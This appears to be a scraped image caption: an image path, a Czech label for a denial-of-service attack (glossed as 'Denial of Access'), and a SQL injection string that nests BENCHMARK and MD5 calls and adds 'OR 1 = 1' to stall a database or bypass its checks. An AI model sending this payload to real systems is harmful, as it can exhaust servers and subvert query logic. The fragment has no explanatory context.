 Útok typu DOS (Denial of Access) x AND BENCHMARK(9999999,BENCHMARK(999999,B ENCHMARK(999999,MD5(NOW()))))=0 OR 1 = 1